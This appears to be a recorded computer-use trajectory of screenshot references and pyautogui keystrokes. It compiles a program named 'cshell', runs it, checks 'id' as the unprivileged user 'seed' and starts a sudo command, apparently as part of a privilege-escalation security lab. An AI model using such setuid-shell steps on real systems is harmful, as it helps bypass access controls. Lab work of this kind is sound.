
pyautogui.write('c')

pyautogui.write('c')

pyautogui.write('cshell')

pyautogui.write('.c -')

pyautogui.write('o')

pyautogui.write('cshell')

pyautogui.press('Return')

pyautogui.press('Return')

# Step: Run ./cshell and check id, showing uid 1000 (seed)
pyautogui.write('./')

pyautogui.write('cshell')

pyautogui.press('Return')

pyautogui.write('id')

pyautogui.press('Return')

# Step: Exit the unprivileged shell and begin a sudo command at the prompt
pyautogui.write('exi')

pyautogui.press('Return')
